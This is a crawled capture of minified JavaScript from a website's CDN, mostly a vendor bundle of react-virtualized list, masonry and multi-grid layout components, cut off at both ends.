jaardia"},narrow:{other:"{0}yd"},perUnit:{},short:{other:"{0} yd"}},year:{long:{one:"{0} vuosi",other:"{0} vuotta"},narrow:{other:"{0}v"},perUnit:{long:"{0} / vuosi",narrow:"{0}/v",short:"{0}/v"},short:{other:"{0} v"}}}}},locale:"fi"})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/vendor-06cc3d7a-c2f66cc395c6f8f2.js
body_size: 12228
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[401],{69279:function(e,t,i){i.d(t,{qj:function(){return d.q},aV:function(){return R}}),i(50692);var r,o,n,l,s,a,d=i(92406);i(85662),i(78259),i(98204);var c=i(69639);i(11387);var h=i(16076),u=i(86101),f=i(42208),p=i(58793),m=i(2917),_=i(16049),v=i(57518),g=i(18260),y=i(37667),w=i(14517),R=(o=r=function(e){function t(){(0,u.Z)(this,t);for(var e,i,r=arguments.length,o=Array(r),n=0;n<r;n++)o[n]=arguments[n];return i=(0,p.Z)(this,(e=(0,m.Z)(t)).call.apply(e,[this].concat(o))),(0,g.Z)((0,_.Z)(i),"Grid",void 0),(0,g.Z)((0,_.Z)(i),"_cellRenderer",function(e){var t=e.parent,r=e.rowIndex,o=e.style,n=e.isScrolling,l=e.isVisible,s=e.key,a=i.props.rowRenderer,d=Object.getOwnPropertyDescriptor(o,"width");return d&&d.writable&&(o.width="100%"),a({index:r,style:o,isScrolling:n,isVisible:l,key:s,parent:t})}),(0,g.Z)((0,_.Z)(i),"_setRef",function(e){i.Grid=e}),(0,g.Z)((0,_.Z)(i),"_onScroll",function(e){var t=e.clientHeight,r=e.scrollHeight,o=e.scrollTop;(0,i.props.onScroll)({clientHeight:t,scrollHeight:r,scrollTop:o})}),(0,g.Z)((0,_.Z)(i),"_onSectionRendered",function(e){var t=e.rowOverscanStartIndex,r=e.rowOverscanStopIndex,o=e.rowStartIndex,n=e.rowStopIndex;(0,i.props.onRowsRendered)({overscanStartIndex:t,overscanStopIndex:r,startIndex:o,stopIndex:n})}),i}return(0,v.Z)(t,e),(0,f.Z)(t,[{key:"forceUpdateGrid",value:function(){this.Grid&&this.Grid.forceUpdate()}},{key:"getOffsetForRow",value:function(e){var t=e.alignment,i=e.index;return this.Grid?this.Grid.getOffsetForCell({alignment:t,rowIndex:i,columnIndex:0}).scrollTop:0}},{key:"invalidateCellSizeAfterRender",value:function(e){var t=e.columnIndex,i=e.rowIndex;this.Grid&&this.Grid.invalidateCellSizeAfterRender({rowIndex:i,columnIndex:t})}},{key:"measureAllRows",value:function(){this.Grid&&this.Grid.measureAllCells()}},{key:"recomputeGridSize",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.columnIndex,i=e.rowIndex;this.Grid&&this.Grid.recomputeGridSize({rowIndex:void 0===i?0:i,columnIndex:void 0===t?0:t})}},{key:"recomputeRowHeights",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.Grid&&this.Grid.recomputeGridSize({rowIndex:e,columnIndex:0})}},{key:"scrollToPosition",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.Grid&&this.Grid.scrollToPosition({scrollTop:e})}},{key:"scrollToRow",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.Grid&&this.Grid.scrollToCell({columnIndex:0,rowIndex:e})}},{key:"render",value:function(){var e=this.props,t=e.className,i=e.noRowsRenderer,r=e.scrollToIndex,o=e.width,n=(0,w.Z)("ReactVirtualized__List",t);return y.createElement(c.ZP,(0,h.Z)({},this.props,{autoContainerWidth:!0,cellRenderer:this._cellRenderer,className:n,columnWidth:o,columnCount:1,noContentRenderer:i,onScroll:this._onScroll,onSectionRendered:this._onSectionRendered,ref:this._setRef,scrollToRow:r}))}}]),t}(y.PureComponent),(0,g.Z)(r,"propTypes",null),o);(0,g.Z)(R,"defaultProps",{autoHeight:!1,estimatedRowSize:30,onScroll:function(){},noRowsRenderer:function(){return null},onRowsRendered:function(){},overscanIndicesGetter:c.QY,overscanRowCount:10,scrollToAlignment:"auto",scrollToIndex:-1,style:{}});var S=i(93534),x=i(96872),C={ge:function(e,t,i,r,o){return"function"==typeof i?function(e,t,i,r,o){for(var n=i+1;t<=i;){var l=t+i>>>1;o(e[l],r)>=0?(n=l,i=l-1):t=l+1}return n}(e,void 0===r?0:0|r,void 0===o?e.length-1:0|o,t,i):function(e,t,i,r){for(var o=i+1;t<=i;){var n=t+i>>>1;e[n]>=r?(o=n,i=n-1):t=n+1}return o}(e,void 0===i?0:0|i,void 0===r?e.length-1:0|r,t)}};function b(e,t,i,r,o){this.mid=e,this.left=t,this.right=i,this.leftPoints=r,this.rightPoints=o,this.count=(t?t.count:0)+(i?i.count:0)+r.length}var I=b.prototype;function T(e,t){e.mid=t.mid,e.left=t.left,e.right=t.right,e.leftPoints=t.leftPoints,e.rightPoints=t.rightPoints,e.count=t.count}function Z(e,t){var i=E(t);e.mid=i.mid,e.left=i.left,e.right=i.right,e.leftPoints=i.leftPoints,e.rightPoints=i.rightPoints,e.count=i.count}function G(e,t){var i=e.intervals([]);i.push(t),Z(e,i)}function k(e,t){var i=e.intervals([]),r=i.indexOf(t);return r<0?0:(i.splice(r,1),Z(e,i),1)}function z(e,t,i){for(var r=0;r<e.length&&e[r][0]<=t;++r){var o=i(e[r]);if(o)return o}}function O(e,t,i){for(var r=e.length-1;r>=0&&e[r][1]>=t;--r){var o=i(e[r]);if(o)return o}}function L(e,t){for(var i=0;i<e.length;++i){var r=t(e[i]);if(r)return r}}function P(e,t){return e-t}function H(e,t){return e[0]-t[0]||e[1]-t[1]}function M(e,t){return e[1]-t[1]||e[0]-t[0]}function E(e){if(0===e.length)return null;for(var t=[],i=0;i<e.length;++i)t.push(e[i][0],e[i][1]);t.sort(P);for(var r=t[t.length>>1],o=[],n=[],l=[],i=0;i<e.length;++i){var s=e[i];s[1]<r?o.push(s):r<s[0]?n.push(s):l.push(s)}var a=l.slice();return l.sort(H),a.sort(M),new b(r,E(o),E(n),l,a)}function W(e){this.root=e}I.intervals=function(e){return e.push.apply(e,this.leftPoints),this.left&&this.left.intervals(e),this.right&&this.right.intervals(e),e},I.insert=function(e){var t=this.count-this.leftPoints.length;if(this.count+=1,e[1]<this.mid)this.left?4*(this.left.count+1)>3*(t+1)?G(this,e):this.left.insert(e):this.left=E([e]);else if(e[0]>this.mid)this.right?4*(this.right.count+1)>3*(t+1)?G(this,e):this.right.insert(e):this.right=E([e]);else{var i=C.ge(this.leftPoints,e,H),r=C.ge(this.rightPoints,e,M);this.leftPoints.splice(i,0,e),this.rightPoints.splice(r,0,e)}},I.remove=function(e){var t=this.count-this.leftPoints;if(e[1]<this.mid){if(!this.left)return 0;if(4*(this.right?this.right.count:0)>3*(t-1))return k(this,e);var i=this.left.remove(e);return 2===i?(this.left=null,this.count-=1,1):(1===i&&(this.count-=1),i)}if(e[0]>this.mid){if(!this.right)return 0;if(4*(this.left?this.left.count:0)>3*(t-1))return k(this,e);var i=this.right.remove(e);return 2===i?(this.right=null,this.count-=1,1):(1===i&&(this.count-=1),i)}if(1===this.count)return this.leftPoints[0]===e?2:0;if(1===this.leftPoints.length&&this.leftPoints[0]===e){if(this.left&&this.right){for(var r=this,o=this.left;o.right;)r=o,o=o.right;if(r===this)o.right=this.right;else{var n=this.left,i=this.right;r.count-=o.count,r.right=o.left,o.left=n,o.right=i}T(this,o),this.count=(this.left?this.left.count:0)+(this.right?this.right.count:0)+this.leftPoints.length}else this.left?T(this,this.left):T(this,this.right);return 1}for(var n=C.ge(this.leftPoints,e,H);n<this.leftPoints.length&&this.leftPoints[n][0]===e[0];++n)if(this.leftPoints[n]===e){this.count-=1,this.leftPoints.splice(n,1);for(var i=C.ge(this.rightPoints,e,M);i<this.rightPoints.length&&this.rightPoints[i][1]===e[1];++i)if(this.rightPoints[i]===e)return this.rightPoints.splice(i,1),1}return 0},I.queryPoint=function(e,t){if(e<this.mid){if(this.left){var i=this.left.queryPoint(e,t);if(i)return i}return z(this.leftPoints,e,t)}if(!(e>this.mid))return L(this.leftPoints,t);if(this.right){var i=this.right.queryPoint(e,t);if(i)return i}return O(this.rightPoints,e,t)},I.queryInterval=function(e,t,i){if(e<this.mid&&this.left){var r=this.left.queryInterval(e,t,i);if(r)return r}if(t>this.mid&&this.right){var r=this.right.queryInterval(e,t,i);if(r)return r}return t<this.mid?z(this.leftPoints,t,i):e>this.mid?O(this.rightPoints,e,i):L(this.leftPoints,i)};var D=W.prototype;D.insert=function(e){this.root?this.root.insert(e):this.root=new b(e[0],null,null,[e],[e])},D.remove=function(e){if(this.root){var t=this.root.remove(e);return 2===t&&(this.root=null),0!==t}return!1},D.queryPoint=function(e,t){if(this.root)return this.root.queryPoint(e,t)},D.queryInterval=function(e,t,i){if(e<=t&&this.root)return this.root.queryInterval(e,t,i)},Object.defineProperty(D,"count",{get:function(){return this.root?this.root.count:0}}),Object.defineProperty(D,"intervals",{get:function(){return this.root?this.root.intervals([]):[]}});var A=function(){function e(){(0,u.Z)(this,e),(0,g.Z)(this,"_columnSizeMap",{}),(0,g.Z)(this,"_intervalTree",new W(null)),(0,g.Z)(this,"_leftMap",{})}return(0,f.Z)(e,[{key:"estimateTotalHeight",value:function(e,t,i){var r=e-this.count;return this.tallestColumnSize+Math.ceil(r/t)*i}},{key:"range",value:function(e,t,i){var r=this;this._intervalTree.queryInterval(e,e+t,function(e){var t=(0,x.Z)(e,3),o=t[0],n=(t[1],t[2]);return i(n,r._leftMap[n],o)})}},{key:"setPosition",value:function(e,t,i,r){this._intervalTree.insert([i,i+r,e]),this._leftMap[e]=t;var o=this._columnSizeMap,n=o[t];void 0===n?o[t]=i+r:o[t]=Math.max(n,i+r)}},{key:"count",get:function(){return this._intervalTree.count}},{key:"shortestColumnSize",get:function(){var e=this._columnSizeMap,t=0;for(var i in e){var r=e[i];t=0===t?r:Math.min(t,r)}return t}},{key:"tallestColumnSize",get:function(){var e=this._columnSizeMap,t=0;for(var i in e)t=Math.max(t,e[i]);return t}}]),e}(),F=i(36686);function N(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,r)}return i}var j=(l=n=function(e){function t(){(0,u.Z)(this,t);for(var e,i,r=arguments.length,o=Array(r),n=0;n<r;n++)o[n]=arguments[n];return i=(0,p.Z)(this,(e=(0,m.Z)(t)).call.apply(e,[this].concat(o))),(0,g.Z)((0,_.Z)(i),"state",{isScrolling:!1,scrollTop:0}),(0,g.Z)((0,_.Z)(i),"_debounceResetIsScrollingId",void 0),(0,g.Z)((0,_.Z)(i),"_invalidateOnUpdateStartIndex",null),(0,g.Z)((0,_.Z)(i),"_invalidateOnUpdateStopIndex",null),(0,g.Z)((0,_.Z)(i),"_positionCache",new A),(0,g.Z)((0,_.Z)(i),"_startIndex",null),(0,g.Z)((0,_.Z)(i),"_startIndexMemoized",null),(0,g.Z)((0,_.Z)(i),"_stopIndex",null),(0,g.Z)((0,_.Z)(i),"_stopIndexMemoized",null),(0,g.Z)((0,_.Z)(i),"_debounceResetIsScrollingCallback",function(){i.setState({isScrolling:!1})}),(0,g.Z)((0,_.Z)(i),"_setScrollingContainerRef",function(e){i._scrollingContainer=e}),(0,g.Z)((0,_.Z)(i),"_onScroll",function(e){var t=i.props.height,r=e.currentTarget.scrollTop,o=Math.min(Math.max(0,i._getEstimatedTotalHeight()-t),r);r===o&&(i._debounceResetIsScrolling(),i.state.scrollTop!==o&&i.setState({isScrolling:!0,scrollTop:o}))}),i}return(0,v.Z)(t,e),(0,f.Z)(t,[{key:"clearCellPositions",value:function(){this._positionCache=new A,this.forceUpdate()}},{key:"invalidateCellSizeAfterRender",value:function(e){var t=e.rowIndex;null===this._invalidateOnUpdateStartIndex?(this._invalidateOnUpdateStartIndex=t,this._invalidateOnUpdateStopIndex=t):(this._invalidateOnUpdateStartIndex=Math.min(this._invalidateOnUpdateStartIndex,t),this._invalidateOnUpdateStopIndex=Math.max(this._invalidateOnUpdateStopIndex,t))}},{key:"recomputeCellPositions",value:function(){var e=this._positionCache.count-1;this._positionCache=new A,this._populatePositionCache(0,e),this.forceUpdate()}},{key:"componentDidMount",value:function(){this._checkInvalidateOnUpdate(),this._invokeOnScrollCallback(),this._invokeOnCellsRenderedCallback()}},{key:"componentDidUpdate",value:function(e,t){this._checkInvalidateOnUpdate(),this._invokeOnScrollCallback(),this._invokeOnCellsRenderedCallback(),this.props.scrollTop!==e.scrollTop&&this._debounceResetIsScrolling()}},{key:"componentWillUnmount",value:function(){this._debounceResetIsScrollingId&&(0,F.wu)(this._debounceResetIsScrollingId)}},{key:"render",value:function(){var e,t=this,i=this.props,r=i.autoHeight,o=i.cellCount,n=i.cellMeasurerCache,l=i.cellRenderer,s=i.className,a=i.height,d=i.id,c=i.keyMapper,h=i.overscanByPixels,u=i.role,f=i.style,p=i.tabIndex,m=i.width,_=i.rowDirection,v=this.state,R=v.isScrolling,S=v.scrollTop,x=[],C=this._getEstimatedTotalHeight(),b=this._positionCache.shortestColumnSize,I=this._positionCache.count,T=0;if(this._positionCache.range(Math.max(0,S-h),a+2*h,function(i,r,o){var s;void 0===e?(T=i,e=i):(T=Math.min(T,i),e=Math.max(e,i)),x.push(l({index:i,isScrolling:R,key:c(i),parent:t,style:(s={height:n.getHeight(i)},(0,g.Z)(s,"ltr"===_?"left":"right",r),(0,g.Z)(s,"position","absolute"),(0,g.Z)(s,"top",o),(0,g.Z)(s,"width",n.getWidth(i)),s)}))}),b<S+a+h&&I<o)for(var Z=Math.min(o-I,Math.ceil((S+a+h-b)/n.defaultHeight*m/n.defaultWidth)),G=I;G<I+Z;G++)e=G,x.push(l({index:G,isScrolling:R,key:c(G),parent:this,style:{width:n.getWidth(G)}}));return this._startIndex=T,this._stopIndex=e,y.createElement("div",{ref:this._setScrollingContainerRef,"aria-label":this.props["aria-label"],className:(0,w.Z)("ReactVirtualized__Masonry",s),id:d,onScroll:this._onScroll,role:u,style:function(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?N(i,!0).forEach(function(t){(0,g.Z)(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):N(i).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}({boxSizing:"border-box",direction:"ltr",height:r?"auto":a,overflowX:"hidden",overflowY:C<a?"hidden":"auto",position:"relative",width:m,WebkitOverflowScrolling:"touch",willChange:"transform"},f),tabIndex:p},y.createElement("div",{className:"ReactVirtualized__Masonry__innerScrollContainer",style:{width:"100%",height:C,maxWidth:"100%",maxHeight:C,overflow:"hidden",pointerEvents:R?"none":"",position:"relative"}},x))}},{key:"_checkInvalidateOnUpdate",value:function(){if("number"==typeof this._invalidateOnUpdateStartIndex){var e=this._invalidateOnUpdateStartIndex,t=this._invalidateOnUpdateStopIndex;this._invalidateOnUpdateStartIndex=null,this._invalidateOnUpdateStopIndex=null,this._populatePositionCache(e,t),this.forceUpdate()}}},{key:"_debounceResetIsScrolling",value:function(){var e=this.props.scrollingResetTimeInterval;this._debounceResetIsScrollingId&&(0,F.wu)(this._debounceResetIsScrollingId),this._debounceResetIsScrollingId=(0,F.Im)(this._debounceResetIsScrollingCallback,e)}},{key:"_getEstimatedTotalHeight",value:function(){var e=this.props,t=e.cellCount,i=e.cellMeasurerCache,r=Math.max(1,Math.floor(e.width/i.defaultWidth));return this._positionCache.estimateTotalHeight(t,r,i.defaultHeight)}},{key:"_invokeOnScrollCallback",value:function(){var e=this.props,t=e.height,i=e.onScroll,r=this.state.scrollTop;this._onScrollMemoized!==r&&(i({clientHeight:t,scrollHeight:this._getEstimatedTotalHeight(),scrollTop:r}),this._onScrollMemoized=r)}},{key:"_invokeOnCellsRenderedCallback",value:function(){(this._startIndexMemoized!==this._startIndex||this._stopIndexMemoized!==this._stopIndex)&&((0,this.props.onCellsRendered)({startIndex:this._startIndex,stopIndex:this._stopIndex}),this._startIndexMemoized=this._startIndex,this._stopIndexMemoized=this._stopIndex)}},{key:"_populatePositionCache",value:function(e,t){for(var i=this.props,r=i.cellMeasurerCache,o=i.cellPositioner,n=e;n<=t;n++){var l=o(n),s=l.left,a=l.top;this._positionCache.setPosition(n,s,a,r.getHeight(n))}}}],[{key:"getDerivedStateFromProps",value:function(e,t){return void 0!==e.scrollTop&&t.scrollTop!==e.scrollTop?{isScrolling:!0,scrollTop:e.scrollTop}:null}}]),t}(y.PureComponent),(0,g.Z)(n,"propTypes",null),l);function B(){}(0,g.Z)(j,"defaultProps",{autoHeight:!1,keyMapper:function(e){return e},onCellsRendered:B,onScroll:B,overscanByPixels:20,role:"grid",scrollingResetTimeInterval:150,style:{},tabIndex:0,rowDirection:"ltr"}),(0,S.polyfill)(j);var U=i(18261),V=function(){function e(){var t=this,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,u.Z)(this,e),(0,g.Z)(this,"_cellMeasurerCache",void 0),(0,g.Z)(this,"_columnIndexOffset",void 0),(0,g.Z)(this,"_rowIndexOffset",void 0),(0,g.Z)(this,"columnWidth",function(e){var i=e.index;t._cellMeasurerCache.columnWidth({index:i+t._columnIndexOffset})}),(0,g.Z)(this,"rowHeight",function(e){var i=e.index;t._cellMeasurerCache.rowHeight({index:i+t._rowIndexOffset})});var r=i.cellMeasurerCache,o=i.columnIndexOffset,n=i.rowIndexOffset;this._cellMeasurerCache=r,this._columnIndexOffset=void 0===o?0:o,this._rowIndexOffset=void 0===n?0:n}return(0,f.Z)(e,[{key:"clear",value:function(e,t){this._cellMeasurerCache.clear(e+this._rowIndexOffset,t+this._columnIndexOffset)}},{key:"clearAll",value:function(){this._cellMeasurerCache.clearAll()}},{key:"hasFixedHeight",value:function(){return this._cellMeasurerCache.hasFixedHeight()}},{key:"hasFixedWidth",value:function(){return this._cellMeasurerCache.hasFixedWidth()}},{key:"getHeight",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return this._cellMeasurerCache.getHeight(e+this._rowIndexOffset,t+this._columnIndexOffset)}},{key:"getWidth",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return this._cellMeasurerCache.getWidth(e+this._rowIndexOffset,t+this._columnIndexOffset)}},{key:"has",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return this._cellMeasurerCache.has(e+this._rowIndexOffset,t+this._columnIndexOffset)}},{key:"set",value:function(e,t,i,r){this._cellMeasurerCache.set(e+this._rowIndexOffset,t+this._columnIndexOffset,i,r)}},{key:"defaultHeight",get:function(){return this._cellMeasurerCache.defaultHeight}},{key:"defaultWidth",get:function(){return this._cellMeasurerCache.defaultWidth}}]),e}();function q(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,r)}return i}function K(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?q(i,!0).forEach(function(t){(0,g.Z)(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):q(i).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}var Y=function(e){function t(e,i){(0,u.Z)(this,t),r=(0,p.Z)(this,(0,m.Z)(t).call(this,e,i)),(0,g.Z)((0,_.Z)(r),"state",{scrollLeft:0,scrollTop:0,scrollbarSize:0,showHorizontalScrollbar:!1,showVerticalScrollbar:!1}),(0,g.Z)((0,_.Z)(r),"_deferredInvalidateColumnIndex",null),(0,g.Z)((0,_.Z)(r),"_deferredInvalidateRowIndex",null),(0,g.Z)((0,_.Z)(r),"_bottomLeftGridRef",function(e){r._bottomLeftGrid=e}),(0,g.Z)((0,_.Z)(r),"_bottomRightGridRef",function(e){r._bottomRightGrid=e}),(0,g.Z)((0,_.Z)(r),"_cellRendererBottomLeftGrid",function(e){var t=e.rowIndex,i=(0,U.Z)(e,["rowIndex"]),o=r.props,n=o.cellRenderer,l=o.fixedRowCount;return t===o.rowCount-l?y.createElement("div",{key:i.key,style:K({},i.style,{height:20})}):n(K({},i,{parent:(0,_.Z)(r),rowIndex:t+l}))}),(0,g.Z)((0,_.Z)(r),"_cellRendererBottomRightGrid",function(e){var t=e.columnIndex,i=e.rowIndex,o=(0,U.Z)(e,["columnIndex","rowIndex"]),n=r.props,l=n.cellRenderer,s=n.fixedColumnCount,a=n.fixedRowCount;return l(K({},o,{columnIndex:t+s,parent:(0,_.Z)(r),rowIndex:i+a}))}),(0,g.Z)((0,_.Z)(r),"_cellRendererTopRightGrid",function(e){var t=e.columnIndex,i=(0,U.Z)(e,["columnIndex"]),o=r.props,n=o.cellRenderer,l=o.columnCount,s=o.fixedColumnCount;return t===l-s?y.createElement("div",{key:i.key,style:K({},i.style,{width:20})}):n(K({},i,{columnIndex:t+s,parent:(0,_.Z)(r)}))}),(0,g.Z)((0,_.Z)(r),"_columnWidthRightGrid",function(e){var t=e.index,i=r.props,o=i.columnCount,n=i.fixedColumnCount,l=i.columnWidth,s=r.state,a=s.scrollbarSize;return s.showHorizontalScrollbar&&t===o-n?a:"function"==typeof l?l({index:t+n}):l}),(0,g.Z)((0,_.Z)(r),"_onScroll",function(e){var t=e.scrollLeft,i=e.scrollTop;r.setState({scrollLeft:t,scrollTop:i});var o=r.props.onScroll;o&&o(e)}),(0,g.Z)((0,_.Z)(r),"_onScrollbarPresenceChange",function(e){var t=e.horizontal,i=e.size,o=e.vertical,n=r.state,l=n.showHorizontalScrollbar,s=n.showVerticalScrollbar;if(t!==l||o!==s){r.setState({scrollbarSize:i,showHorizontalScrollbar:t,showVerticalScrollbar:o});var a=r.props.onScrollbarPresenceChange;"function"==typeof a&&a({horizontal:t,size:i,vertical:o})}}),(0,g.Z)((0,_.Z)(r),"_onScrollLeft",function(e){var t=e.scrollLeft;r._onScroll({scrollLeft:t,scrollTop:r.state.scrollTop})}),(0,g.Z)((0,_.Z)(r),"_onScrollTop",function(e){var t=e.scrollTop;r._onScroll({scrollTop:t,scrollLeft:r.state.scrollLeft})}),(0,g.Z)((0,_.Z)(r),"_rowHeightBottomGrid",function(e){var t=e.index,i=r.props,o=i.fixedRowCount,n=i.rowCount,l=i.rowHeight,s=r.state,a=s.scrollbarSize;return s.showVerticalScrollbar&&t===n-o?a:"function"==typeof l?l({index:t+o}):l}),(0,g.Z)((0,_.Z)(r),"_topLeftGridRef",function(e){r._topLeftGrid=e}),(0,g.Z)((0,_.Z)(r),"_topRightGridRef",function(e){r._topRightGrid=e});var r,o=e.deferredMeasurementCache,n=e.fixedColumnCount,l=e.fixedRowCount;return r._maybeCalculateCachedStyles(!0),o&&(r._deferredMeasurementCacheBottomLeftGrid=l>0?new V({cellMeasurerCache:o,columnIndexOffset:0,rowIndexOffset:l}):o,r._deferredMeasurementCacheBottomRightGrid=n>0||l>0?new V({cellMeasurerCache:o,columnIndexOffset:n,rowIndexOffset:l}):o,r._deferredMeasurementCacheTopRightGrid=n>0?new V({cellMeasurerCache:o,columnIndexOffset:n,rowIndexOffset:0}):o),r}return(0,v.Z)(t,e),(0,f.Z)(t,[{key:"forceUpdateGrids",value:function(){this._bottomLeftGrid&&this._bottomLeftGrid.forceUpdate(),this._bottomRightGrid&&this._bottomRightGrid.forceUpdate(),this._topLeftGrid&&this._topLeftGrid.forceUpdate(),this._topRightGrid&&this._topRightGrid.forceUpdate()}},{key:"invalidateCellSizeAfterRender",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.columnIndex,i=void 0===t?0:t,r=e.rowIndex,o=void 0===r?0:r;this._deferredInvalidateColumnIndex="number"==typeof this._deferredInvalidateColumnIndex?Math.min(this._deferredInvalidateColumnIndex,i):i,this._deferredInvalidateRowIndex="number"==typeof this._deferredInvalidateRowIndex?Math.min(this._deferredInvalidateRowIndex,o):o}},{key:"measureAllCells",value:function(){this._bottomLeftGrid&&this._bottomLeftGrid.measureAllCells(),this._bottomRightGrid&&this._bottomRightGrid.measureAllCells(),this._topLeftGrid&&this._topLeftGrid.measureAllCells(),this._topRightGrid&&this._topRightGrid.measureAllCells()}},{key:"recomputeGridSize",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.columnIndex,i=void 0===t?0:t,r=e.rowIndex,o=void 0===r?0:r,n=this.props,l=n.fixedColumnCount,s=n.fixedRowCount,a=Math.max(0,i-l),d=Math.max(0,o-s);this._bottomLeftGrid&&this._bottomLeftGrid.recomputeGridSize({columnIndex:i,rowIndex:d}),this._bottomRightGrid&&this._bottomRightGrid.recomputeGridSize({columnIndex:a,rowIndex:d}),this._topLeftGrid&&this._topLeftGrid.recomputeGridSize({columnIndex:i,rowIndex:o}),this._topRightGrid&&this._topRightGrid.recomputeGridSize({columnIndex:a,rowIndex:o}),this._leftGridWidth=null,this._topGridHeight=null,this._maybeCalculateCachedStyles(!0)}},{key:"componentDidMount",value:function(){var e=this.props,t=e.scrollLeft,i=e.scrollTop;if(t>0||i>0){var r={};t>0&&(r.scrollLeft=t),i>0&&(r.scrollTop=i),this.setState(r)}this._handleInvalidatedGridSize()}},{key:"componentDidUpdate",value:function(){this._handleInvalidatedGridSize()}},{key:"render",value:function(){var e=this.props,t=e.onScroll,i=e.onSectionRendered,r=(e.onScrollbarPresenceChange,e.scrollLeft,e.scrollToColumn),o=(e.scrollTop,e.scrollToRow),n=(0,U.Z)(e,["onScroll","onSectionRendered","onScrollbarPresenceChange","scrollLeft","scrollToColumn","scrollTop","scrollToRow"]);if(this._prepareForRender(),0===this.props.width||0===this.props.height)return null;var l=this.state,s=l.scrollLeft,a=l.scrollTop;return y.createElement("div",{style:this._containerOuterStyle},y.createElement("div",{style:this._containerTopStyle},this._renderTopLeftGrid(n),this._renderTopRightGrid(K({},n,{onScroll:t,scrollLeft:s}))),y.createElement("div",{style:this._containerBottomStyle},this._renderBottomLeftGrid(K({},n,{onScroll:t,scrollTop:a})),this._renderBottomRightGrid(K({},n,{onScroll:t,onSectionRendered:i,scrollLeft:s,scrollToColumn:r,scrollToRow:o,scrollTop:a}))))}},{key:"_getBottomGridHeight",value:function(e){return e.height-this._getTopGridHeight(e)}},{key:"_getLeftGridWidth",value:function(e){var t=e.fixedColumnCount,i=e.columnWidth;if(null==this._leftGridWidth){if("function"==typeof i){for(var r=0,o=0;o<t;o++)r+=i({index:o});this._leftGridWidth=r}else this._leftGridWidth=i*t}return this._leftGridWidth}},{key:"_getRightGridWidth",value:function(e){return e.width-this._getLeftGridWidth(e)}},{key:"_getTopGridHeight",value:function(e){var t=e.fixedRowCount,i=e.rowHeight;if(null==this._topGridHeight){if("function"==typeof i){for(var r=0,o=0;o<t;o++)r+=i({index:o});this._topGridHeight=r}else this._topGridHeight=i*t}return this._topGridHeight}},{key:"_handleInvalidatedGridSize",value:function(){if("number"==typeof this._deferredInvalidateColumnIndex){var e=this._deferredInvalidateColumnIndex,t=this._deferredInvalidateRowIndex;this._deferredInvalidateColumnIndex=null,this._deferredInvalidateRowIndex=null,this.recomputeGridSize({columnIndex:e,rowIndex:t}),this.forceUpdate()}}},{key:"_maybeCalculateCachedStyles",value:function(e){var t=this.props,i=t.columnWidth,r=t.enableFixedColumnScroll,o=t.enableFixedRowScroll,n=t.height,l=t.fixedColumnCount,s=t.fixedRowCount,a=t.rowHeight,d=t.style,c=t.styleBottomLeftGrid,h=t.styleBottomRightGrid,u=t.styleTopLeftGrid,f=t.styleTopRightGrid,p=t.width,m=e||n!==this._lastRenderedHeight||p!==this._lastRenderedWidth,_=e||i!==this._lastRenderedColumnWidth||l!==this._lastRenderedFixedColumnCount,v=e||s!==this._lastRenderedFixedRowCount||a!==this._lastRenderedRowHeight;(e||m||d!==this._lastRenderedStyle)&&(this._containerOuterStyle=K({height:n,overflow:"visible",width:p},d)),(e||m||v)&&(this._containerTopStyle={height:this._getTopGridHeight(this.props),position:"relative",width:p},this._containerBottomStyle={height:n-this._getTopGridHeight(this.props),overflow:"visible",position:"relative",width:p}),(e||c!==this._lastRenderedStyleBottomLeftGrid)&&(this._bottomLeftGridStyle=K({left:0,overflowX:"hidden",overflowY:r?"auto":"hidden",position:"absolute"},c)),(e||_||h!==this._lastRenderedStyleBottomRightGrid)&&(this._bottomRightGridStyle=K({left:this._getLeftGridWidth(this.props),position:"absolute"},h)),(e||u!==this._lastRenderedStyleTopLeftGrid)&&(this._topLeftGridStyle=K({left:0,overflowX:"hidden",overflowY:"hidden",position:"absolute",top:0},u)),(e||_||f!==this._lastRenderedStyleTopRightGrid)&&(this._topRightGridStyle=K({left:this._getLeftGridWidth(this.props),overflowX:o?"auto":"hidden",overflowY:"hidden",position:"absolute",top:0},f)),this._lastRenderedColumnWidth=i,this._lastRenderedFixedColumnCount=l,this._lastRenderedFixedRowCount=s,this._lastRenderedHeight=n,this._lastRenderedRowHeight=a,this._lastRenderedStyle=d,this._lastRenderedStyleBottomLeftGrid=c,this._lastRenderedStyleBottomRightGrid=h,this._lastRenderedStyleTopLeftGrid=u,this._lastRenderedStyleTopRightGrid=f,this._lastRenderedWidth=p}},{key:"_prepareForRender",value:function(){(this._lastRenderedColumnWidth!==this.props.columnWidth||this._lastRenderedFixedColumnCount!==this.props.fixedColumnCount)&&(this._leftGridWidth=null),(this._lastRenderedFixedRowCount!==this.props.fixedRowCount||this._lastRenderedRowHeight!==this.props.rowHeight)&&(this._topGridHeight=n